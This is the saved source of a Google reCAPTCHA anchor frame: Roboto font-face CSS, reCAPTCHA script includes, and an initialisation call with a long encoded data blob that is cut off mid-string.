  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="twcghmRFCcLvNiymuQUDrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="twcghmRFCcLvNiymuQUDrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="twcghmRFCcLvNiymuQUDrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7bClSMIGSAjw6fCvmobw6siw6IrwrDCtcOgw6rCnyV1w5QfBsKXIsO2c8KGfsKsdHnCkQJ8XB5cwpvCnsO3d8O6FhfDh8KaV8Omw6JWwrPCs3nCpcONwoHCuinCnsKKwrLDtE7DiGbCqMOsw4DDj8KhPMOHGsK2w4JtNMK1wrkUw6DCp8KGSMOBwovDpk1/[base64]/IFISwqzDlRTCqcKGw5k8wrNhGkPCi8OrbcOXVCgkGsOSw5jCnkTDnkzCv8K5Z8Kpw6lcw6bCvigMw4McwqTDncO7cTMHw51TTMKvJcO1Pxd4w7LDpsO9YTJ4wqLCi1Amw614CMKwwqQ8wrdAw5ovOMKuw4M/w7wVQA54ZMO/wqg/wpbCsXcTZlPDsR1WwoHDocO1w6YKwoPCtlNme8OyRsKTRU0mwps/w43DhcOUNcO2woQew6QYd8K3w40ZTTFmIMKKH8Kuw7DDpcOPAsOHTFzDqGpxPTMSUGBNwqvCocO3AcKSNcOEw5jDtzjCulvCjg5awrVxw6bDhVsdMTBiTsO0dgt+w5rCqk3Cr8Kjw5l+wo3Ci8K+w5/Ck8Kcw4gKwpnCpHdCw5nCjcKXw77CoMO6w5/DtSYHwr9Kw5TDhMOpwqvDiU/[base64]/wr/[base64]/DtVAtHgzDk8OLwoHDvsOswp9VfsO1ZsKOwrJeLB0eXMOxwrsMw5ZhI2hnGy0VY8OIw7gwRiUSf2fCoMODDMOFw4/CiFPDrcOhGgzChSbCuERHXMOEw4k2w5nCosK1wqlxw4V/w4xvOn4zJjo4BGHChsKOdsK9cwUDIsOpwoguR8OWwqlAX8KqAyoSw5d+PcOxwr/CksOvbjpRwq9PwrLCrhTCr8KAw6xCPybCo8KOw67CgQVSCcKrwqXDq0vDrsKuw7Q3w48KIGfDucKNw6TDmUjCrsKBecOwOjJYwoXCgAQaTAo4wp1Qw4/CusOWwqrDi8Ocwp/DlnLClcKHw7Axw4INwp5/A8KQw6TCiEzClyTCvDpBI8KTOcKwFCg5w44Mc8OZw5Afwq92QMKuw6skw4tzdsOZw4pVLsOpC8Obw4ILwrwRbMODwrJEMAloLWxXw6k+PhLDiVNBwofDhUTDi8K5YRPCqMKpwqPDtMOrw547w5tvKBI9D29VIMO/w4V/[base64]/CnmtPasKLFsO1dMKVFcOjw5XCvl/ClMKfVEMiwoJyG8OEHVsNJMKYCcODw4bDjMKUw7bDj8OMJ8KQeRJ3w5vCoMKiw55ZwrDDlkfCp8OjwpDCiVbCkBTDtg81w7/CrVNvw6DCrg7DuTl/[base64]/wo8hwptYwp3DiUkww5LCmzfCucONHEDChi4bwprCoBYHZHjDvTg9dcORZl7Dg3grw5TDv8K5wpkGWFrCunUuF8KcOMOawozChyrCpV3DlMO9f8Kkw4DCgsO8w7h/HSTDqcKqWMKnw6FfMcKdw4o/[base64]/CMKjw63DncO2w6FNbsOFw7zCr3/DiV46XmAZw4Z1Jj/CscOyw6d/by8Cc0shwopLw61CMsKqATpEwrwlwrtVWifCvMO4wp9ww6nCnkBvcMK/Zn5nT8Oow4rDu8OzI8KBJMO6T8K/wq0pSytywpxQfFzCgzjDoMOiwqQlw4AHwrUZCWjChMKbVjM7wpXDusKdwrEkwpfDtsOrw51ffy53w5o6w7LCgcKgUsOpwpR3c8KYwr9Sd8OkwpgXKxnCgRjDuH/CmsOPZcOVw4LCjBBkw5k/w6scwqlFw71Mw5Jdwrsqwp7DtkPCnDPCijzCn1pZwp5aRsKxwoV5KSRjHC0CwpJewosYwq/CgktfdcKlccK1W8Oaw6HDmWJGFcOzwpbCicK8w43CjcKWw5LDvFx/wp09CCnCmcKKw59UC8KzenBlwq4hdMO5wovCqD8UwqDCg2DDn8ODwqk2FTPDo8K4wqc7XyTDlcOPJ8OmZcOHw6Ygw6YWAhXCm8OFI8O9OcOxKVHDrU4Tw6nCtMOfCV/Cp3zCgA9iw6rChgEuO8KkFcOTwqHCnHotwpXDk0fDoDvClEXDtwnCpj7Dm8OKw4g6WcKOZH7DtzLCucOqX8OdYWPDvUfDv1rDsSjDnsOcJCJgwqVaw6vDkMKew6vDrz/CqMO4w6rCi8OwUgHCgAbDocOGC8K8ecOsWcKrcMKQwrDDpMOcw5BcRUbCvz3CicOtFsKpwpvCsMOLKF0tQMOpw4dGchgXwoxjIRrCrcONBMK7woU/[base64]/CscK0ZQ1QUMKswqIjwp3ColhmOMKlwqPCrcOzMxp2PMOsw491woPCsMK3d2PCjELCgcKbw5Z/w6nDpsKpAcOKHV7DmsOuKmHCr8ODwr/CpcKFwph+w7vCpcOZU8KpdsOcdljDgsKNfMKjwq9BfkZCwqPCgsO+CEsDM8Ojw7gMwqLCqcOREMOdw6xow6o/bxZAw5F9wqNHAwgdw5oGwoHDgsK1wobDlMK+OV7DvQTDkcOMw4l7wpkRwqtLwpwvw6Vjw6nDnsO9ZcOSTMOpfj0ewozDnsKVwqbCpMOlwo13w7rCnMOlawctOMK2CMOAO2sYwpPCnMOVcsOnZBxIw7bCqU/CkWt6CcKkVHNvw4/ChcKJw47DoV9TwrEXwr7DqHrCpHzCp8Oywo/DjhtGFcOiwq3Cv0rDgBQ5w6cnwqTCisONEXhcw44awo/[base64]/DkDDCusKadTfDnXfDocKtc8Olw4BJwqvCmsOPwp5ew4vDrhBbwq/CvQjCiQHDuMOMw7EycjHClMKBw5XCmEnDs8KvFsOtwok9CsO9MzXCl8KhwpTDjGLDnHlqwoR6DXcnS0gpwp0Bwr/Cs2VxAsK5w5VfSMK/[base64]/CnVUJVsKuH8KKwp8Bwqw1wrgsGcK+STgXwpLDosKjw6HCn07DssOkw6Ikw5g6Tm0cw78kIHZiVMOOwoLDlgjCocOyRsOdwoB4wrbDtRJHwp3DpMKlwrBqL8OebMKHwpxXwpPDv8K0B8O/[base64]/CnXXDuWrCq0d4w4YNw4HDocOBwp3DtsOHbsKCwqPDmsO7wp7CpUN0SivCtMKnYMOawocsQGM6w6tnERfDgsOGw5DCgMO3GlrCmQvDk27CgcO+wpEFTXDDj8OLw7d5w6DDjUEEdMKtw7ANJDnDrzhuw6DCp8OJGcOXT8K9w6A7T8Oiw53DgsO/w5pCacKOw5TDkyw7csODwrnDiWPCmsKrCiF0ecKCJ8Kiwo4oIcKZwr5wV3ICwqglwrkawpzCuzzDuMKKaXgowpAFw4MBwp8Hw5ZbOcO1TMKhVsO9wrghw5pkwpbDuWNvwr10w7bCkzrCgyIldRt4w6ApMMKKwp3CucOlwp7CvcKfw6smwop/w4JqwpAqw43CimnCn8KULsKASndiKMO0woZ8YcODLQJ4W8O3clTChzhXwqkUVMKwClLCvzXDsMKHHsO9w4LDi3jDqyfDjQNlPMOuw4nCh2R6R0bCu8KkN8K5wr0Tw6p/wqDCh8KNHiYGDGNHJMKLWMO8NcOmT8OeCDN4UjhqwpxYY8K7fMKXQcOVwrnDtsOCw7cIwp/CnhFhw7Ztw7nDjsKPSMK0T3J4wqLDphE8VhRxbwc+w6NiYMOpw6nDvxbDn1vCmEQkM8OrD8KJw4HDsMKoQDbDocKzRV3DrcOtAcOtFn4ZAcO8wrbCtMK9wrTCqFTDscO3M8OTw7/[base64]/DhU8sw5rDi8OKJMK8w7rDsBDChnwXw78HwoJmS8OMwozCkcOUECwrDiTDnHJ4wrnDvcOiw5YgbV/[base64]/w7NcOcKYK0XClHtNScO3KMKXGMKaw6I1wpkpesOiw4fCnMOuTkLCmcOMwoXCusK8wqZxwpULb2MUwqPCvkYED8K7W8OMBsOww6Q6TjnCkXtpEXpFwqnCisK3w7ldT8KONTJFLAgLYsOZWhc8PsKqb8O3EmAqTsK0w7rCjMOxwoXCvsOPUwfDt8O/wpvCmCkGw7Rbw5rDrxrDiV/DqsOow4XCrnAqdVd8wpd+CxTDr1fCnTNgOFpsEMKxecKiwofCplAjMR/CgMOww4bDhHXDn8KXw53Cix1Ew49PQ8OICjJbbMOfLcOzw4LCpAHClHkLD1PCvcK+GzxZeR9MwpTDgMKLOsOAw40gw69QFm9bJ8KFAsKIw4/[base64]/wpw6wrnCm8OjwpJEw4bDpTLDphrDhFQ6wpLDn1LCijBIbMKNX8Kmw5ZPw7vChcOlCsKaVW9VUcK8w5TDtsObwo3Dh8Klw5/DmMOcZMKwFhrCil3ClsOAw7bCncKmw43CgsKRUMObw6UHCEJ8JUbCtsOcNsOUwoFLw7YCw4XDscKQw640wqfDhsKcdcOgw7VHw5EQDsOUeBjCg1HClWxKw6jChcOjESTDlnAUPjPCgMKUaMKJwrNxw4XDmcOYOgRRJcOHFm1GGcO/WVLDoSFhw6/Cj3VgwrDCkg7CrRwVwqZQwrPCosOdwqvCtkkmMcOsfcKUUw9wcBrDsBjCrMK9wrvCpm5jw6jDvMOvG8Knc8KVQ8KNwo/DnGbDtMO3wpxpwp54w4rCkg/Dv2BqM8O+wqTCjMKUwq5IOcO7wqTDqsOzFQnCsgPDsQjCglohSxTCmMOJwopFAmfDgUxuFVA/[base64]/ChiTDtMOmfMKHPGrCtsO0wrbDtXjDrTUVwrJ/wo7Ds8KNAMK/[base64]/[base64]/[base64]/CosOiwqZgw4LCt2DCjsOvw4nCg27DgcKpwqNFw63DpDNlw4lQB3TDvcKVwqDCkCwOW8OnQcKzDwN5IXHDkMKaw6PDnsOowpxIwrLDqsOUSSATwqLCqm/DnMKBwqw+J8Khwo7Dg8ObJR/CtcK9SHfCpBYmwqTDrSQEw4UTwo8tw5EBw6fDgMOTPMK0w6hKdiY/W8O4w69gwosMUT9GAi7Ck1LCjkFbw4TDnDRRSE43w48Zw6XCrcOqMcKgwo3Cu8KtDsOaD8Onwp0sw6vCh1dKwrwCwr8tAMKWwpPCmsO8Pn7CjcKew5oCNMOUw6XDlcKfOcKAw7ZHS2/DvnkjworDkn7DjcKhIMOAOQ9Kw5DChTo7wpRhTMOxbWbDgcKcw5cQwqXClsKcdcOdw78rGMKdAcOXw50Vw55ww4zCg8OCwqEOw4TCqcOewq/DocOEOcO0w65JYVlNVMKBYH/ChkzCsTPDlMKiVg0fwp9ZwqgWw7/[base64]/[base64]/Dg8OqB8KjwrDCvsOQK8K/F8KqPSV/w6spwqDDlD9lbMKjwosiw5rDgMKJSinCksOCw6x4difCgngKwqDDpVvCjcOhGsKnKsOkYsOPWWLDjxoxD8KiasObw6vDmGhzLsOhw7pqFCzCscOawoLChsO2S20yw5TDt3PDnj9nw60Xw5VDw6vChxMuwp0twq1VwqfCrcKLwpNzLA90DkItB3LClGbCr8O/woNlw5xuFMOIwo1qHA5awpsqwoPDnsKOwrhVBzjDg8K0DsOjT8KYw6bCisOZRkLDpwUFOsK9SsKXwo3Cg30/[base64]/[base64]/XsOXw6E+wo1jFcOpw7lsw67Ctg/CqwfCosKCw4QiwpDDgA7Dr1JPb8K1w4hgwp7CpcKZw6PChW/Dr8K2w7p3aijCgMOhw5jCnUvDncOmwrHCmBTChsOzUsOEVVQsIWHDmTjCocK7dMOcCcKwWxI2aR8/w7QewqbDtsOXG8KyUMOcw4wmAilLw5ABKTvDqUpfUEnDtSPCgsKLw4bDssOnw78OLETDgMKmw5fDgV8TwqkEBMKsw4PDtiDDlQRgKMKBw5ofDwcaXMOLcsK5IjjChS/CrjwSw6rCrkZjw7PDuwhdw5vDqjB5CDYbUSHCssKlUTNdKsOXIyghwqNuAxQ6WAp3PmsYw5bChcO6w4DDkC/[base64]/[base64]/w43CiCQKw6ENw7haLMK5JMKAwrI/dcOnwqcTwocGcMOvw5AANxbDj8Ocwr95w4EgaMKmJsOKwpbDisOaYTFMaC3CmSnCow7DsMKEXsOvwr7CnsOYEEgbRgjCpwQTAiN/MsK7w5Y1wrQKam0GZsO9woA/BMOuwpBrZcOSw54jwqrClg/CuQh+BsK7wobCtcKFwpPDlMK9w7DCscKDw7zCgMKyw7Bkw7B+AMOiZMK7w7Rnw5/DrwgMMl81NMO7Fh5ATcKPPw7DtTx/cHgvw4fCtcK9w6PCrsKJQ8OEWMOTWFBCw7t4wpPCoXwTb8OUaWLCmynCjsKHKE7CmMKzL8ONVlBedsONE8ORJFrDmzJFwpEYwohna8Ogw5TCucK7wrzCpcOpw7Arwq8gw7vCh2HCu8OpwrPCoDrCjsOHwrkJX8KrOz3CqcO/FcKXQ8KswrXDrDTCpsOhYcKyABsyw4DDhMOFw5gyCsK4w6HClyjCjsKWEcKPw7pIw5PCpcKBwqTChytBw4EMw7HCoMOiA8Kow6PCksKFTsOcaS1/w7t3wrdXwqDDswPCocOkDBIWw7LCmcK3ViA3w53Cr8O+w5AIwrbDr8O/[base64]/DqcOrcCzCnxbDpsKZSMKrJlYqZnlKJ3HCjcKOw5sowqRfJhNDw5jCmMKYw67Dg8Kww7vCrjA7AcOtFAHDuCp9w4fCp8OtZ8Ovwp7CtiXDocKBw7t4MsK3woPDt8O/ewhOdsKtw4PCsGpafENrwo3ClcK7w6UtUjPCmsKKw6HDmMKWwqrCuTEEw5ZDw7HDhiHDtcOmfmlQKncAw5NKZ8Kpw451e3TDosK1wpzDjnwOM8KKHsKqw5Unw5ZpIMK3NXzDmmo/[base64]/wp1Nw5weB8KlPcOXwqXComdDw57CrRdjw4XDv2rCgEZnwrIqf8O3YcKqwrp6BAnDkSwzLcKbD0jCqMKXw4BhwrJaw74CwqnDlMOTw6vCslXCn1NZA8KabmVJeW7Dv3p9wozCriTClMOENDcmw5k/[base64]/ZcKEw4PCs8KhPsKrI8OBwqgnwp9Jw5Nlw7DCtBTCjwkSYMKBwoVgw4sZNXdkwoIgwrPDg8Khw6zDhh9lYMKZw6LCtmhuwq3DvcO1TcOOQmfCvHLCinjCm8K1CRzDosOYKMO3w7ppazo8VgfDgMOvZDjDhGU/IjUBLlPCq0/DnMKsGcOeF8KMVWLDrzXCgBvDgVVawoUqRsOLTcOSwrzCikJNYl7CmsKDcgZgw65NwoQnw5Q+Rh8lwrMlAg/CsjDCnkRVwpbCscKiwpxFw6fDjcOUY0wYesKzT8KvwopCTsKzw5p5BiRgwrHCthYjG8OQS8KXYcOSwoINc8K3w63CqT0/GBMXfcOCA8KVwqIQaBTDvU4ZdMK+wrXDknXDrRZHwrPDizrCmsKgw6jDpEFuVnANScOTwqVKTsKTwo7DqcO5wrzDukV/w45NUgF7E8KdwojCkGl3IMKOw6XCtwNWAU/CtgoHSsO/[base64]/CiMOrw67DvcKEFT/Co8OKbsKzwqjDlB/DmcOmSsKXIRdqbCdmOsKTworCpVvChsOYE8O2w43CgBnDhcO5wp09woAyw7kTGsKJAwrDksKHw57CpMOEw7Aew5cmBBPCtWUQRMOLwrLCvmLDgsO2eMO/acKHw5h5w6TDhCLDggtrSsO5HMKYTVEsBcK6IsKlwocjDcKOBEbDs8OAw5TCvsKDQ1/DjHcNZ8KhI3jDgMOtw4Rfw4ZZf24fS8KHeMK+w5nDvsKSw4vCj8OqwozClWrDocOhwqNMJWHCoWnCo8OkLsOyw53Dm15Bw6rDtBUnwp/DjW3DhDIIXsOlwrAgw6tyw53CvsOzw4/CtW93XhnDq8OtdB4RfMKBwrgrNHzClMOcwo7CjDBjw5AYUmocwoQPw5TCt8Kswrsow47Cq8Ozwq8rwqwww6pdAxnDtylSPwQcw4MhWFFzDMKswqHDhw50SUQ5wq/DpcKwKRxwKFkbwrLDssKCw6vCjMO/wqAVwqLDrsOMwpJaUsOWw5rCoMK5wpvCi3ZTw47Cm8KcTcKxJMOew7TDhMOaMcOLdTNXYCXCsjgzw7x5wp7Dn0vCu2jCkcOMw4vDgQDDisOJXi/[base64]/DtSPCh8OZw5pqdcOXw7DCu0wZFMO9wqEpw5ZMDMKLb8KPw6lNfw0AwroUwpsDcAB/w5UDw6ZJwqklw7AbCl0oHjZIw70FAjVGBsKgU3fDvwdyQ2Eew6p9P8OgTnPCpijDomVrKWHDiMKTwr9AU3fCmUvDim/DgsOvFMOjV8O9wp14GMOERMKDw6Q4w7jDqRNiwoFYBMKewrzDpcOaT8O4V8K0RhzDucOIXMOSw4E8w410YDwXTcOtw5DDuWrDvj/[base64]/VMKIBxRFVcOAXEhWw6fDrRR7X8KdwqVxw4zCusKqw7vCqsKKwp3DvS/Cm3TDisK/[base64]/DmGrDu2pvwrpGw7VAwp/[base64]/VMOCw5zChMKDwrJoeycRw5Z9czTCkcOuw6t8BQfDvwjCrsKNwoZ/[base64]/[base64]/DgsOQw4XDhMOcwrpawrTDoMKdw4Fyw45/w4tGw7vCmiFnw6UXw5Uhw4YdJcKRfMKWLMKcw705XcKEwrFnFcOXw70RwqtvwqcHw5zCssOcNsOrw7zDkEk3wppSwoI7WDQlw5XCm8KSw6PDpzfDncKqIMKYw7ljDMOHwrAkRT3CkcKawp/Cnl7CssKkHMK6w47DiXbCk8KfwrIRwqLCjBpeGFY4ScO8wrhGwofCsMKjVsO1woTCuMOhwqbCuMOWC3kLFsKpJcKWWwcCL2HCoipWwodKRFXDhsKgOsOqVsOYwpEtwpjChxNyw7TCjMK4f8OFKg/Dt8KgwqdzcgjCicKaRG9hwrEGbcKcw749w4/CoD7CiQnCt0fDgcOpJcKYwrjDrT7CisKOwq3DqQp1LcKTfMKjw4bDunLDtsKgf8KEw5rCiMKic3B3wqnCp1XDmRXDtmFDXMO8dXt7FsK3w5rCvcO4ZkTCvy/DlDHCmMK1w5ZrwrESUsObw77DosOIwqx4wphhXsOpBn9OwpEBTFfDu8KLWsOJw4nCsFtRGj/DihfDjMOOw5/CucOqwpbDtjM5w4XDj0rCusO1w7ERwqDCnypib8KsPcKZw6bCpMO/Dw3DrGdMwpbCsMOEwrZCw4nDjXPDhMK9ei8HAlQaahc3WcKkw7DCjkBySsO3w4UsIsKdbwzCgcO1woTCpsOpwr9AWF58EyQ5dktPDcOxwoErVQzDlsOZJcO6w4wvUm/DhQfDiFXCu8Kvwq7DlwRRdHNaw4BJdWvCjgF6w5omXcK3wrTDglbChcKgw41NwpLDqsKMSMKaOU3DlsO0w4nCmsODUcORw43ChMKjw5lUwrwTwp1UwqzCtsO8w5YfwqzDl8KLw5fCmj5dG8OqeMKjZG/[base64]/CjMKdfhnDucOjL8Kzw6V3wrzCgE7CgHvCvEHCrn/CjBrDj8KcC0dQw7t0w6smE8KYasOTNiJNZRHChT7CkhTDjXfCvmfDi8KqwodswrjCosKDJFLDoxTCsMKQPHfClkXDrMKQw7E2PsKkM2oRw5zCiFfDtxPDqMKuXsKhwp/[base64]/esKiw6cuwr1RccK2woAtFFEyw4M9TcKZw7s5wojDosKwf1vCnMKIGS4Dw6Jhw4FvUjzDrMOoFkHDqyRGES8SVVEzwpxnGRjDmBjCqsKnVit6V8K4PcKLw6Z2Ww3DiHbCqn8Cw5AvTF7DjMOdwoPDhhzCjcOVY8OCw508MhlqKB/DvmNcwqXDgsO3Ax/DkMKaMRZeHsOawrvDhMK+w7XCoDrCq8OZD3PCocKswoY4wqfCmw/[base64]/DjcO8UiJlw4LDtifCksKRQ8OrUsOvwo/CjUUSEAtSwpIXAMKMw7JfJsO7w5DCjH3CuCpHw73DiGt3w4lEECdMw6jCk8OVC0bDtsOcD8OsbsKya8O/w63ClSbDtcK9HMK8E0TDsRLCs8Olw6PCoglpS8OmwoN1JlB7f0nDrFc+dcKew6FYwplYQE/CkWnCj0cTwqxmw6TDssOMwoTDqsOAISVdwpEfe8KbfQkSAAnDjEZjdgRxwqI2fX13BX4lSwVTXz1KwqkmNHPClcOMbMKxwoHDkQbDnsOQPcOiIWhww43CgsKRXjNWwqUGaMKDw5/CtwzDlcK5TArCjsK1w7HDrMO6woEIwprCnsO2dkMTw5/Cu07DhwPDuW1WUDo/EQgewqzDhcOjwoo7w4LClsKUZXHDosKXZDXCu1PDhjLDuw1fw75ww47CkBdzw6jChjJvI37CjCoURXDCsjUnw6LCkcOrH8OVwq7Cn8KgK8K+AMKsw7tdw6M7wq/CiXrCvFYiwpTClFRcwrrCl3XDiMK3NMKmfEpgAcOBITcew57CjcOVw6dVesKsWnTCjT3Dj2rCs8KSFwB3fcO7w63CnwPCosOnwrTDmmB+YW/ClMOKw7bClMOtw4XCtR9ewpHDhMOwwqx+w4YPw5wRH10Lw7zDosK2XSjCvcO0dQnDrWHCkcOrPVUwwrcEwo5fwpRVw5TDnTYXw7csFMOcw6IcwrzDkTlQQsOrwr3DoMOpGsOuaVV/T3xdW3DCicKlbsO7EsO4w5sTasOiKcOFZsKuP8KmwqbCmFzDrzVzWAbCh8KEey/Dm8ONw7vChcOaGATDjsO3VAhmQF3DgmFHwrXCv8KhNsO/[base64]/wq89w5FHOlvDhARqXsOGQgpoTgvCg8OSwr3Cg37CtcOMw6Z0B8K3LsK5w5IRw4rDh8KFasKKw6UXwpBGw5dBUGHDoTgZwrUAw4sowrLDtMOkcMOtwp7DimsGw6QkTsOSaFPCvTlQw7p3CHpzw5/[base64]/Dr8Otwq83wrHDrU/DjcK0wrlzGTDCjMK3WTLDqn45R2nClsOWccKcZcOjw419KcKbw5Irc1N3OwDChCwOADh0w71kUnENdAIwHE4gw58uw5sPwoMWwprCrjcEw6YHw7J/[base64]/DqgPChMKRETp9wq8GwozCjsKcwrXCrcOJw617wq7DrMOew5XDhcK5w6zDoCbCin1sIjczwqPDoMOEw688TVsVeQPDgidHIMK/w4A6w5XDu8Kdwq3DgcObw78AwpIcU8OgwrEywpRNK8OFw4/CjF/[base64]/DpSl7IjfDocOOP8O3LUIZbsO9NU3Dm8O4L8KhwrrDqMOCacKbw4rDjWHDiBDCmm7CisOqw4fDtMKQPVkSIFNuKRfChsOuw5TCq8KswojCq8OWEMKJLWpnKXtpwol8dcKYcVnDlsKPwpwWw6XCglIxw4vCsMO1wrnClz/[base64]/w4Jdw4EOUD1PFsOYU2PCp1/[base64]/DmHPCkcOlwpF2BMK1w4MTw6HCkXdrwp0JWT7Dt